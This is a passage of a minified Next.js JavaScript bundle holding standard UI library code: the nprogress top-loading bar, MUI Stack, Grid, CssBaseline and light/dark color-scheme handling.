").concat(v):"",S=f.createElement("style",{nonce:y},"#nprogress{pointer-events:none}#nprogress .bar{background:".concat(v,";position:fixed;z-index:").concat(m,";").concat(p?"bottom: 0;":"top: 0;","left:0;width:100%;height:").concat(null!=r?r:3,"px}#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;").concat(b,";opacity:1;-webkit-transform:rotate(3deg) translate(0px,-4px);-ms-transform:rotate(3deg) translate(0px,-4px);transform:rotate(3deg) translate(0px,-4px)}#nprogress .spinner{display:block;position:fixed;z-index:").concat(m,";").concat(p?"bottom: 15px;":"top: 15px;","right:15px}#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border:2px solid transparent;border-top-color:").concat(v,";border-left-color:").concat(v,";border-radius:50%;-webkit-animation:nprogress-spinner 400ms linear infinite;animation:nprogress-spinner 400ms linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .bar,.nprogress-custom-parent #nprogress .spinner{position:absolute}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes nprogress-spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}")),k=c(e=>new URL(e,window.location.href).href,"toAbsoluteURL"),x=c((e,t)=>{let r=new URL(k(e)),n=new URL(k(t));return r.href.split("#")[0]===n.href.split("#")[0]},"isHashAnchor"),w=c((e,t)=>{let r=new URL(k(e)),n=new URL(k(t));return r.hostname.replace(/^www\./,"")===n.hostname.replace(/^www\./,"")},"isSameHostName");return f.useEffect(()=>{function e(e,t){let r=new URL(e),n=new URL(t);if(r.hostname===n.hostname&&r.pathname===n.pathname&&r.search===n.search){let e=r.hash,t=n.hash;return e!==t&&r.href.replace(e,"")===n.href.replace(t,"")}return!1}h.configure({showSpinner:null==n||n,trickle:null==o||o,trickleSpeed:null!=i?i:200,minimum:null!=s?s:.08,easing:null!=a?a:"ease",speed:null!=l?l:200,template:null!=d?d:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'}),c(e,"isAnchorOfCurrentUrl");var t=document.querySelectorAll("html");let r=c(()=>t.forEach(e=>e.classList.remove("nprogress-busy")),"removeNProgressClass");function u(e){for(;e&&"a"!==e.tagName.toLowerCase();)e=e.parentElement;return e}function m(t){try{let n=t.target,o=u(n),i=null==o?void 0:o.href;if(i){let n=window.location.href,s=""!==o.target,a=["tel:","mailto:","sms:","blob:","download:"].some(e=>i.startsWith(e));if(!w(window.location.href,o.href))return;let l=e(n,i)||x(window.location.href,o.href);if(!g&&l)return;i===n||s||a||l||t.ctrlKey||t.metaKey||t.shiftKey||t.altKey||!k(o.href).startsWith("http")?(h.start(),h.done(),r()):h.start()}}catch(e){h.start(),h.done()}}function p(){h.done(),r()}function f(){h.done()}return c(u,"findClosestAnchor"),c(m,"handleClick"),(e=>{let t=e.pushState;e.pushState=function(){for(var n=arguments.length,o=Array(n),i=0;i<n;i++)o[i]=arguments[i];return h.done(),r(),t.apply(e,o)}})(window.history),(e=>{let t=e.replaceState;e.replaceState=function(){for(var n=arguments.length,o=Array(n),i=0;i<n;i++)o[i]=arguments[i];return h.done(),r(),t.apply(e,o)}})(window.history),c(p,"handlePageHide"),c(f,"handleBackAndForth"),window.addEventListener("popstate",f),document.addEventListener("click",m),window.addEventListener("pagehide",p),()=>{document.removeEventListener("click",m),window.removeEventListener("pagehide",p),window.removeEventListener("popstate",f)}},[]),S},"NextTopLoader"),b=v;v.propTypes={color:p.string,height:p.number,showSpinner:p.bool,crawl:p.bool,crawlSpeed:p.number,initialPosition:p.number,easing:p.string,speed:p.number,template:p.string,shadow:p.oneOfType([p.string,p.bool]),zIndex:p.number,showAtBottom:p.bool}},24321:(e,t,r)=>{"use strict";r.d(t,{default:()=>b});var n=r(12115),o=r(2821),i=r(98125),s=r(81421),a=r(37659),l=r(24025),c=r(65253),u=r(47627),d=r(85496),m=r(57325),p=r(58836),f=r(95155);let h=(0,d.A)(),g=(0,l.A)("div",{name:"MuiStack",slot:"Root"});function y(e){return(0,c.default)({props:e,name:"MuiStack",defaultTheme:h})}let v=e=>{let{ownerState:t,theme:r}=e,n={display:"flex",flexDirection:"column",...(0,m.NI)({theme:r},(0,m.kW)({values:t.direction,breakpoints:r.breakpoints.values}),e=>({flexDirection:e}))};if(t.spacing){let e=(0,p.LX)(r),o=Object.keys(r.breakpoints.values).reduce((e,r)=>(("object"==typeof t.spacing&&null!=t.spacing[r]||"object"==typeof t.direction&&null!=t.direction[r])&&(e[r]=!0),e),{}),s=(0,m.kW)({values:t.direction,base:o}),a=(0,m.kW)({values:t.spacing,base:o});"object"==typeof s&&Object.keys(s).forEach((e,t,r)=>{if(!s[e]){let n=t>0?s[r[t-1]]:"column";s[e]=n}}),n=(0,i.A)(n,(0,m.NI)({theme:r},a,(r,n)=>t.useFlexGap?{gap:(0,p._W)(e,r)}:{"& > :not(style):not(style)":{margin:0},"& > :not(style) ~ :not(style)":{["margin".concat({row:"Left","row-reverse":"Right",column:"Top","column-reverse":"Bottom"}[n?s[n]:t.direction])]:(0,p._W)(e,r)}}))}return(0,m.iZ)(r.breakpoints,n)};function b(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{createStyledComponent:t=g,useThemeProps:r=y,componentName:i="MuiStack"}=e,l=t(v);return n.forwardRef(function(e,t){let c=r(e),{component:d="div",direction:m="column",spacing:p=0,divider:h,children:g,className:y,useFlexGap:v=!1,...b}=(0,u.A)(c),S=(0,a.A)({root:["root"]},e=>(0,s.Ay)(i,e),{});return(0,f.jsx)(l,{as:d,ownerState:{direction:m,spacing:p,useFlexGap:v},ref:t,className:(0,o.A)(S.root,y),...b,children:h?function(e,t){let r=n.Children.toArray(e).filter(Boolean);return r.reduce((e,o,i)=>(e.push(o),i<r.length-1&&e.push(n.cloneElement(t,{key:"separator-".concat(i)})),e),[])}(g,h):g})})}},25789:(e,t,r)=>{"use strict";r.d(t,{default:()=>s}),r(12115);var n=r(57915),o=r(94575),i=r(15370);function s(){let e=(0,n.default)(o.A);return e[i.A]||e}},27441:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});let n=(0,r(24321).default)()},28328:(e,t,r)=>{"use strict";r.r(t),r.d(t,{DISABLE_CSS_TRANSITION:()=>g,default:()=>y});var n=r(12115),o=r(82040),i=r(98562),s=r(82177),a=r(15576),l=r(95155);let c="mode",u="color-scheme";function d(){}let m=({key:e,storageWindow:t})=>(t||"undefined"==typeof window||(t=window),{get(r){let n;if("undefined"!=typeof window){if(!t)return r;try{n=t.localStorage.getItem(e)}catch{}return n||r}},set:r=>{if(t)try{t.localStorage.setItem(e,r)}catch{}},subscribe:r=>{if(!t)return d;let n=t=>{let n=t.newValue;t.key===e&&r(n)};return t.addEventListener("storage",n),()=>{t.removeEventListener("storage",n)}}});function p(){}function f(e){if("undefined"!=typeof window&&"function"==typeof window.matchMedia&&"system"===e)return window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"}function h(e,t){return"light"===e.mode||"system"===e.mode&&"light"===e.systemMode?t("light"):"dark"===e.mode||"system"===e.mode&&"dark"===e.systemMode?t("dark"):void 0}let g="*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}";function y(e){let{themeId:t,theme:r={},modeStorageKey:d=c,colorSchemeStorageKey:y=u,disableTransitionOnChange:v=!1,defaultColorScheme:b,resolveTheme:S}=e,k={allColorSchemes:[],colorScheme:void 0,darkColorScheme:void 0,lightColorScheme:void 0,mode:void 0,setColorScheme:()=>{},setMode:()=>{},systemMode:void 0},x=n.createContext(void 0),w={},A={},C="string"==typeof b?b:b.light,j="string"==typeof b?b:b.dark;return{CssVarsProvider:function(e){var k,C,j,M;let{children:E,theme:O,modeStorageKey:L=d,colorSchemeStorageKey:_=y,disableTransitionOnChange:$=v,storageManager:T,storageWindow:W="undefined"==typeof window?void 0:window,documentNode:I="undefined"==typeof document?void 0:document,colorSchemeNode:P="undefined"==typeof document?void 0:document.documentElement,disableNestedContext:R=!1,disableStyleSheetGeneration:N=!1,defaultMode:z="system",forceThemeRerender:F=!1,noSsr:B}=e,U=n.useRef(!1),G=(0,i.A)(),H=n.useContext(x),D=!!H&&!R,K=n.useMemo(()=>O||("function"==typeof r?r():r),[O]),V=K[t],q=V||K,{colorSchemes:Y=w,components:X=A,cssVarPrefix:Z}=q,J=Object.keys(Y).filter(e=>!!Y[e]).join(","),Q=n.useMemo(()=>J.split(","),[J]),ee="string"==typeof b?b:b.light,et="string"==typeof b?b:b.dark,er=Y[ee]&&Y[et]?z:(null==(C=Y[q.defaultColorScheme])||null==(k=C.palette)?void 0:k.mode)||(null==(j=q.palette)?void 0:j.mode),{mode:en,setMode:eo,systemMode:ei,lightColorScheme:es,darkColorScheme:ea,colorScheme:el,setColorScheme:ec}=function(e){let{defaultMode:t="light",defaultLightColorScheme:r,defaultDarkColorScheme:o,supportedColorSchemes:i=[],modeStorageKey:s=c,colorSchemeStorageKey:a=u,storageWindow:l="undefined"==typeof window?void 0:window,storageManager:d=m,noSsr:g=!1}=e,y=i.join(","),v=i.length>1,b=n.useMemo(()=>null==d?void 0:d({key:s,storageWindow:l}),[d,s,l]),S=n.useMemo(()=>null==d?void 0:d({key:"".concat(a,"-light"),storageWindow:l}),[d,a,l]),k=n.useMemo(()=>null==d?void 0:d({key:"".concat(a,"-dark"),storageWindow:l}),[d,a,l]),[x,w]=n.useState(()=>{let e=(null==b?void 0:b.get(t))||t,n=(null==S?void 0:S.get(r))||r,i=(null==k?void 0:k.get(o))||o;return{mode:e,systemMode:f(e),lightColorScheme:n,darkColorScheme:i}}),[A,C]=n.useState(g||!v);n.useEffect(()=>{C(!0)},[]);let j=h(x,e=>"light"===e?x.lightColorScheme:"dark"===e?x.darkColorScheme:void 0),M=n.useCallback(e=>{w(r=>{if(e===r.mode)return r;let n=null!=e?e:t;return null==b||b.set(n),{...r,mode:n,systemMode:f(n)}})},[b,t]),E=n.useCallback(e=>{e?"string"==typeof e?e&&!y.includes(e)?console.error("`".concat(e,"` does not exist in `theme.colorSchemes`.")):w(t=>{let r={...t};return h(t,t=>{"light"===t&&(null==S||S.set(e),r.lightColorScheme=e),"dark"===t&&(null==k||k.set(e),r.darkColorScheme=e)}),r}):w(t=>{let n={...t},i=null===e.light?r:e.light,s=null===e.dark?o:e.dark;return i&&(y.includes(i)?(n.lightColorScheme=i,null==S||S.set(i)):console.error("`".concat(i,"` does not exist in `theme.colorSchemes`."))),s&&(y.includes(s)?(n.darkColorScheme=s,null==k||k.set(s)):console.error("`".concat(s,"` does not exist in `theme.colorSchemes`."))),n}):w(e=>(null==S||S.set(r),null==k||k.set(o),{...e,lightColorScheme:r,darkColorScheme:o}))},[y,S,k,r,o]),O=n.useCallback(e=>{"system"===x.mode&&w(t=>{let r=(null==e?void 0:e.matches)?"dark":"light";return t.systemMode===r?t:{...t,systemMode:r}})},[x.mode]),L=n.useRef(O);return L.current=O,n.useEffect(()=>{if("function"!=typeof window.matchMedia||!v)return;let e=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return L.current(...t)},t=window.matchMedia("(prefers-color-scheme: dark)");return t.addListener(e),e(t),()=>{t.removeListener(e)}},[v]),n.useEffect(()=>{if(v){let e=(null==b?void 0:b.subscribe(e=>{(!e||["light","dark","system"].includes(e))&&M(e||t)}))||p,r=(null==S?void 0:S.subscribe(e=>{(!e||y.match(e))&&E({light:e})}))||p,n=(null==k?void 0:k.subscribe(e=>{(!e||y.match(e))&&E({dark:e})}))||p;return()=>{e(),r(),n()}}},[E,M,y,t,l,v,b,S,k]),{...x,mode:A?x.mode:void 0,systemMode:A?x.systemMode:void 0,colorScheme:A?j:void 0,setMode:M,setColorScheme:E}}({supportedColorSchemes:Q,defaultLightColorScheme:ee,defaultDarkColorScheme:et,modeStorageKey:L,colorSchemeStorageKey:_,defaultMode:er,storageManager:T,storageWindow:W,noSsr:B}),eu=en,ed=el;D&&(eu=H.mode,ed=H.colorScheme);let em=ed||q.defaultColorScheme;q.vars&&!F&&(em=q.defaultColorScheme);let ep=n.useMemo(()=>{var e;let t=(null==(e=q.generateThemeVars)?void 0:e.call(q))||q.vars,r={...q,components:X,colorSchemes:Y,cssVarPrefix:Z,vars:t};if("function"==typeof r.generateSpacing&&(r.spacing=r.generateSpacing()),em){let e=Y[em];e&&"object"==typeof e&&Object.keys(e).forEach(t=>{e[t]&&"object"==typeof e[t]?r[t]={...r[t],...e[t]}:r[t]=e[t]})}return S?S(r):r},[q,em,X,Y,Z]),ef=q.colorSchemeSelector;(0,s.A)(()=>{if(ed&&P&&ef&&"media"!==ef){let e=ef;if("class"===ef&&(e=".%s"),"data"===ef&&(e="[data-%s]"),(null==ef?void 0:ef.startsWith("data-"))&&!ef.includes("%s")&&(e="[".concat(ef,'="%s"]')),e.startsWith("."))P.classList.remove(...Q.map(t=>e.substring(1).replace("%s",t))),P.classList.add(e.substring(1).replace("%s",ed));else{let t=e.replace("%s",ed).match(/\[([^\]]+)\]/);if(t){let[e,r]=t[1].split("=");r||Q.forEach(t=>{P.removeAttribute(e.replace(ed,t))}),P.setAttribute(e,r?r.replace(/"|'/g,""):"")}else P.setAttribute(e,ed)}}},[ed,ef,P,Q]),n.useEffect(()=>{let e;if($&&U.current&&I){let t=I.createElement("style");t.appendChild(I.createTextNode(g)),I.head.appendChild(t),window.getComputedStyle(I.body),e=setTimeout(()=>{I.head.removeChild(t)},1)}return()=>{clearTimeout(e)}},[ed,$,I]),n.useEffect(()=>(U.current=!0,()=>{U.current=!1}),[]);let eh=n.useMemo(()=>({allColorSchemes:Q,colorScheme:ed,darkColorScheme:ea,lightColorScheme:es,mode:eu,setColorScheme:ec,setMode:eo,systemMode:ei}),[Q,ed,ea,es,eu,ec,eo,ei,ep.colorSchemeSelector]),eg=!0;(N||!1===q.cssVariables||D&&(null==G?void 0:G.cssVarPrefix)===Z)&&(eg=!1);let ey=(0,l.jsxs)(n.Fragment,{children:[(0,l.jsx)(a.default,{themeId:V?t:void 0,theme:ep,children:E}),eg&&(0,l.jsx)(o.A,{styles:(null==(M=ep.generateStyleSheets)?void 0:M.call(ep))||[]})]});return D?ey:(0,l.jsx)(x.Provider,{value:eh,children:ey})},useColorScheme:()=>n.useContext(x)||k,getInitColorSchemeScript:e=>(function(e){let{defaultMode:t="system",defaultLightColorScheme:r="light",defaultDarkColorScheme:n="dark",modeStorageKey:o=c,colorSchemeStorageKey:i=u,attribute:s="data-color-scheme",colorSchemeNode:a="document.documentElement",nonce:d}=e||{},m="",p=s;if("class"===s&&(p=".%s"),"data"===s&&(p="[data-%s]"),p.startsWith(".")){let e=p.substring(1);m+=`${a}.classList.remove('${e}'.replace('%s', light), '${e}'.replace('%s', dark));
      ${a}.classList.add('${e}'.replace('%s', colorScheme));`}let f=p.match(/\[([^[\]]+)\]/);if(f){let[e,t]=f[1].split("=");t||(m+=`${a}.removeAttribute('${e}'.replace('%s', light));
      ${a}.removeAttribute('${e}'.replace('%s', dark));`),m+=`
      ${a}.setAttribute('${e}'.replace('%s', colorScheme), ${t?`${t}.replace('%s', colorScheme)`:'""'});`}else".%s"!==p&&(m+=`${a}.setAttribute('${p}', colorScheme);`);return(0,l.jsx)("script",{suppressHydrationWarning:!0,nonce:"undefined"==typeof window?d:"",dangerouslySetInnerHTML:{__html:`(function() {
try {
  let colorScheme = '';
  const mode = localStorage.getItem('${o}') || '${t}';
  const dark = localStorage.getItem('${i}-dark') || '${n}';
  const light = localStorage.getItem('${i}-light') || '${r}';
  if (mode === 'system') {
    // handle system mode
    const mql = window.matchMedia('(prefers-color-scheme: dark)');
    if (mql.matches) {
      colorScheme = dark
    } else {
      colorScheme = light
    }
  }
  if (mode === 'light') {
    colorScheme = light;
  }
  if (mode === 'dark') {
    colorScheme = dark;
  }
  if (colorScheme) {
    ${m}
  }
} catch(e){}})();`}},"mui-color-scheme-init")})({colorSchemeStorageKey:y,defaultLightColorScheme:C,defaultDarkColorScheme:j,modeStorageKey:d,...e})}}},36786:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>a,useRtl:()=>s});var n=r(12115),o=r(95155);let i=n.createContext(),s=()=>{let e=n.useContext(i);return null!=e&&e},a=function(e){let{value:t,...r}=e;return(0,o.jsx)(i.Provider,{value:null==t||t,...r})}},42146:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=r(12115).createContext(null)},53341:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},53471:e=>{e.exports={style:{fontFamily:"'IBM Plex Mono', 'IBM Plex Mono Fallback'",fontWeight:400,fontStyle:"normal"},className:"__className_21eb4d",variable:"__variable_21eb4d"}},54129:(e,t,r)=>{"use strict";r.d(t,{Dp:()=>c,Dg:()=>u});var n=r(47627),o=r(75329),i=r(94575),s=r(15370),a=r(95155);let l=function(e){return(0,a.jsx)(o.default,{...e,defaultTheme:i.A,themeId:s.A})};function c(e){return function(t){return(0,a.jsx)(l,{styles:"function"==typeof e?r=>e({theme:r,...t}):e})}}function u(){return n.A}},56111:function(e,t,r){var n,o;void 0===(o="function"==typeof(n=function(){var e,t,r,n={};n.version="0.2.0";var o=n.settings={minimum:.08,easing:"ease",positionUsing:"",speed:200,trickle:!0,trickleRate:.02,trickleSpeed:800,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};function i(e,t,r){return e<t?t:e>r?r:e}n.configure=function(e){var t,r;for(t in e)void 0!==(r=e[t])&&e.hasOwnProperty(t)&&(o[t]=r);return this},n.status=null,n.set=function(e){var t=n.isStarted();n.status=1===(e=i(e,o.minimum,1))?null:e;var r=n.render(!t),l=r.querySelector(o.barSelector),c=o.speed,u=o.easing;return r.offsetWidth,s(function(t){var i,s,d,m;""===o.positionUsing&&(o.positionUsing=n.getPositioningCSS()),a(l,(i=e,s=c,d=u,(m="translate3d"===o.positionUsing?{transform:"translate3d("+(-1+i)*100+"%,0,0)"}:"translate"===o.positionUsing?{transform:"translate("+(-1+i)*100+"%,0)"}:{"margin-left":(-1+i)*100+"%"}).transition="all "+s+"ms "+d,m)),1===e?(a(r,{transition:"none",opacity:1}),r.offsetWidth,setTimeout(function(){a(r,{transition:"all "+c+"ms linear",opacity:0}),setTimeout(function(){n.remove(),t()},c)},c)):setTimeout(t,c)}),this},n.isStarted=function(){return"number"==typeof n.status},n.start=function(){n.status||n.set(0);var e=function(){setTimeout(function(){n.status&&(n.trickle(),e())},o.trickleSpeed)};return o.trickle&&e(),this},n.done=function(e){return e||n.status?n.inc(.3+.5*Math.random()).set(1):this},n.inc=function(e){var t=n.status;return t?("number"!=typeof e&&(e=(1-t)*i(Math.random()*t,.1,.95)),t=i(t+e,0,.994),n.set(t)):n.start()},n.trickle=function(){return n.inc(Math.random()*o.trickleRate)},e=0,t=0,n.promise=function(r){return r&&"resolved"!==r.state()&&(0===t&&n.start(),e++,t++,r.always(function(){0==--t?(e=0,n.done()):n.set((e-t)/e)})),this},n.render=function(e){if(n.isRendered())return document.getElementById("nprogress");c(document.documentElement,"nprogress-busy");var t=document.createElement("div");t.id="nprogress",t.innerHTML=o.template;var r,i=t.querySelector(o.barSelector),s=e?"-100":(-1+(n.status||0))*100,l=document.querySelector(o.parent);return a(i,{transition:"all 0 linear",transform:"translate3d("+s+"%,0,0)"}),!o.showSpinner&&(r=t.querySelector(o.spinnerSelector))&&m(r),l!=document.body&&c(l,"nprogress-custom-parent"),l.appendChild(t),t},n.remove=function(){u(document.documentElement,"nprogress-busy"),u(document.querySelector(o.parent),"nprogress-custom-parent");var e=document.getElementById("nprogress");e&&m(e)},n.isRendered=function(){return!!document.getElementById("nprogress")},n.getPositioningCSS=function(){var e=document.body.style,t="WebkitTransform"in e?"Webkit":"MozTransform"in e?"Moz":"msTransform"in e?"ms":"OTransform"in e?"O":"";return t+"Perspective"in e?"translate3d":t+"Transform"in e?"translate":"margin"};var s=(r=[],function(e){r.push(e),1==r.length&&function e(){var t=r.shift();t&&t(e)}()}),a=function(){var e=["Webkit","O","Moz","ms"],t={};function r(r,n,o){var i;n=t[i=(i=n).replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(e,t){return t.toUpperCase()})]||(t[i]=function(t){var r=document.body.style;if(t in r)return t;for(var n,o=e.length,i=t.charAt(0).toUpperCase()+t.slice(1);o--;)if((n=e[o]+i)in r)return n;return t}(i)),r.style[n]=o}return function(e,t){var n,o,i=arguments;if(2==i.length)for(n in t)void 0!==(o=t[n])&&t.hasOwnProperty(n)&&r(e,n,o);else r(e,i[1],i[2])}}();function l(e,t){return("string"==typeof e?e:d(e)).indexOf(" "+t+" ")>=0}function c(e,t){var r=d(e),n=r+t;l(r,t)||(e.className=n.substring(1))}function u(e,t){var r,n=d(e);l(e,t)&&(e.className=(r=n.replace(" "+t+" "," ")).substring(1,r.length-1))}function d(e){return(" "+(e.className||"")+" ").replace(/\s+/gi," ")}function m(e){e&&e.parentNode&&e.parentNode.removeChild(e)}return n})?n.call(t,r,t,e):n)||(e.exports=o)},59357:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n,o=r(12115);let i=0,s={...n||(n=r.t(o,2))}.useId;function a(e){if(void 0!==s){let t=s();return null!=e?e:t}let[t,r]=o.useState(e),n=e||t;return o.useEffect(()=>{null==t&&(i+=1,r("mui-".concat(i)))},[t]),n}},60973:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(12115);function o(e,t){return n.isValidElement(e)&&-1!==t.indexOf(e.type.muiName??e.type?._payload?.value?.muiName)}},73208:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(8133),o=r(59549);function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{breakpoints:r=["sm","md","lg"],disableAlign:i=!1,factor:s=2,variants:a=["h1","h2","h3","h4","h5","h6","subtitle1","subtitle2","body1","body2","caption","button","overline"]}=t,l={...e};l.typography={...l.typography};let c=l.typography,u=(0,o.I3)(c.htmlFontSize),d=r.map(e=>l.breakpoints.values[e]);return a.forEach(e=>{let t=c[e];if(!t)return;let r=parseFloat(u(t.fontSize,"rem"));if(r<=1)return;let{lineHeight:a}=t;if(!(0,o.a9)(a)&&!i)throw Error((0,n.A)(6));(0,o.a9)(a)||(a=parseFloat(u(a,"rem"))/parseFloat(r));let l=null;i||(l=e=>(0,o.VR)({size:e,grid:(0,o.qW)({pixels:4,lineHeight:a,htmlFontSize:c.htmlFontSize})})),c[e]={...t,...(0,o.yL)({cssProperty:"fontSize",min:1+(r-1)/s,max:r,unit:"rem",breakpoints:d,transform:l})}}),l}},75329:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>l});var n=r(72078),o=r(82040),i=r(57915),s=r(95155);function a(e){let t=(0,n.internal_serializeStyles)(e);return e!==t&&t.styles?(t.styles.match(/^@layer\s+[^{]*$/)||(t.styles="@layer global{".concat(t.styles,"}")),t):e}let l=function(e){let{styles:t,themeId:r,defaultTheme:n={}}=e,l=(0,i.default)(n),c=r&&l[r]||l,u="function"==typeof t?t(c):t;return c.modularCssLayers&&(u=Array.isArray(u)?u.map(e=>"function"==typeof e?a(e(c)):a(e)):a(u)),(0,s.jsx)(o.A,{styles:u})}},76129:(e,t,r)=>{"use strict";r.d(t,{default:()=>c});var n=r(12115),o=r(15576),i=r(15370),s=r(95155);function a(e){let{theme:t,...r}=e,n=i.A in t?t[i.A]:void 0;return(0,s.jsx)(o.default,{...r,themeId:n?i.A:void 0,theme:n||t})}var l=r(97064);function c(e){let{theme:t,...r}=e,o=n.useMemo(()=>{if("function"==typeof t)return t;let e=i.A in t?t[i.A]:t;return"colorSchemes"in e?null:"vars"in e?t:{...t,vars:null}},[t]);return o?(0,s.jsx)(a,{theme:o,...r}):(0,s.jsx)(l.CssVarsProvider,{theme:t,...r})}},82790:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback'",fontStyle:"normal"},className:"__className_f367f3",variable:"__variable_f367f3"}},89869:(e,t,r)=>{"use strict";r.d(t,{default:()=>d});var n=r(12115),o=r(54129),i=r(57179),s=r(95155);let a="function"==typeof(0,o.Dp)({}),l=function(e){var t,r;let n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o={};n&&e.colorSchemes&&"function"==typeof e.getColorSchemeSelector&&Object.entries(e.colorSchemes).forEach(t=>{var r,n;let[i,s]=t,a=e.getColorSchemeSelector(i);a.startsWith("@")?o[a]={":root":{colorScheme:null==(r=s.palette)?void 0:r.mode}}:o[a.replace(/\s*&/,"")]={colorScheme:null==(n=s.palette)?void 0:n.mode}});let i={html:{WebkitFontSmoothing:"antialiased",MozOsxFontSmoothing:"grayscale",boxSizing:"border-box",WebkitTextSizeAdjust:"100%",...n&&!e.vars&&{colorScheme:e.palette.mode}},"*, *::before, *::after":{boxSizing:"inherit"},"strong, b":{fontWeight:e.typography.fontWeightBold},body:{margin:0,...{color:(e.vars||e).palette.text.primary,...e.typography.body1,backgroundColor:(e.vars||e).palette.background.default,"@media print":{backgroundColor:(e.vars||e).palette.common.white}},"&::backdrop":{backgroundColor:(e.vars||e).palette.background.default}},...o},s=null==(r=e.components)||null==(t=r.MuiCssBaseline)?void 0:t.styleOverrides;return s&&(i=[i,s]),i},c="mui-ecs",u=(0,o.Dp)(a?e=>{let{theme:t,enableColorScheme:r}=e;return l(t,r)}:e=>{let{theme:t}=e;return(e=>{let t=l(e,!1),r=Array.isArray(t)?t[0]:t;return!e.vars&&r&&(r.html[":root:has(".concat(c,")")]={colorScheme:e.palette.mode}),e.colorSchemes&&Object.entries(e.colorSchemes).forEach(t=>{var n,o;let[i,s]=t,a=e.getColorSchemeSelector(i);a.startsWith("@")?r[a]={[":root:not(:has(.".concat(c,"))")]:{colorScheme:null==(n=s.palette)?void 0:n.mode}}:r[a.replace(/\s*&/,"")]={["&:not(:has(.".concat(c,"))")]:{colorScheme:null==(o=s.palette)?void 0:o.mode}}}),t})(t)}),d=function(e){let{children:t,enableColorScheme:r=!1}=(0,i.b)({props:e,name:"MuiCssBaseline"});return(0,s.jsxs)(n.Fragment,{children:[a&&(0,s.jsx)(u,{enableColorScheme:r}),!a&&!r&&(0,s.jsx)("span",{className:c,style:{display:"none"}}),t]})}},90073:(e,t,r)=>{"use strict";r.d(t,{default:()=>s});var n=r(27923),o=r(10529);let i=(0,r(13053).A)("MuiBox",["root"]),s=(0,o.default)({defaultClassName:i.root,generateClassName:n.A.generate})},95332:(e,t,r)=>{"use strict";r.d(t,{default:()=>O});var n=r(12115),o=r(2821),i=r(60973),s=r(81421),a=r(37659),l=r(24025),c=r(65253),u=r(57915),d=r(47627),m=r(85496);let p=(e,t,r)=>{let n=e.keys[0];if(Array.isArray(t))t.forEach((t,n)=>{r((t,r)=>{n<=e.keys.length-1&&(0===n?Object.assign(t,r):t[e.up(e.keys[n])]=r)},t)});else if(t&&"object"==typeof t){let o,i;(Object.keys(t).length>e.keys.length?e.keys:(o=e.keys,i=Object.keys(t),o.filter(e=>i.includes(e)))).forEach(o=>{if(e.keys.includes(o)){let i=t[o];void 0!==i&&r((t,r)=>{n===o?Object.assign(t,r):t[e.up(o)]=r},i)}})}else("number"==typeof t||"string"==typeof t)&&r((e,t)=>{Object.assign(e,t)},t)};function f(e){return`--Grid-${e}Spacing`}function h(e){return`--Grid-parent-${e}Spacing`}let g="--Grid-columns",y="--Grid-parent-columns",v=({theme:e,ownerState:t})=>{let r={};return p(e.breakpoints,t.size,(e,t)=>{let n={};"grow"===t&&(n={flexBasis:0,flexGrow:1,maxWidth:"100%"}),"auto"===t&&(n={flexBasis:"auto",flexGrow:0,flexShrink:0,maxWidth:"none",width:"auto"}),"number"==typeof t&&(n={flexGrow:0,flexBasis:"auto",width:`calc(100% * ${t} / var(${y}) - (var(${y}) - ${t}) * (var(${h("column")}) / var(${y})))`}),e(r,n)}),r},b=({theme:e,ownerState:t})=>{let r={};return p(e.breakpoints,t.offset,(e,t)=>{let n={};"auto"===t&&(n={marginLeft:"auto"}),"number"==typeof t&&(n={marginLeft:0===t?"0px":`calc(100% * ${t} / var(${y}) + var(${h("column")}) * ${t} / var(${y}))`}),e(r,n)}),r},S=({theme:e,ownerState:t})=>{if(!t.container)return{};let r={[g]:12};return p(e.breakpoints,t.columns,(e,t)=>{let n=t??12;e(r,{[g]:n,"> *":{[y]:n}})}),r},k=({theme:e,ownerState:t})=>{if(!t.container)return{};let r={};return p(e.breakpoints,t.rowSpacing,(t,n)=>{let o="string"==typeof n?n:e.spacing?.(n);t(r,{[f("row")]:o,"> *":{[h("row")]:o}})}),r},x=({theme:e,ownerState:t})=>{if(!t.container)return{};let r={};return p(e.breakpoints,t.columnSpacing,(t,n)=>{let o="string"==typeof n?n:e.spacing?.(n);t(r,{[f("column")]:o,"> *":{[h("column")]:o}})}),r},w=({theme:e,ownerState:t})=>{if(!t.container)return{};let r={};return p(e.breakpoints,t.direction,(e,t)=>{e(r,{flexDirection:t})}),r},A=({ownerState:e})=>({minWidth:0,boxSizing:"border-box",...e.container&&{display:"flex",flexWrap:"wrap",...e.wrap&&"wrap"!==e.wrap&&{flexWrap:e.wrap},gap:`var(${f("row")}) var(${f("column")})`}});var C=r(95155);let j=(0,m.A)(),M=(0,l.A)("div",{name:"MuiGrid",slot:"Root"});function E(e){return(0,c.default)({props:e,name:"MuiGrid",defaultTheme:j})}function O(){let e=arguments.length>0&&void 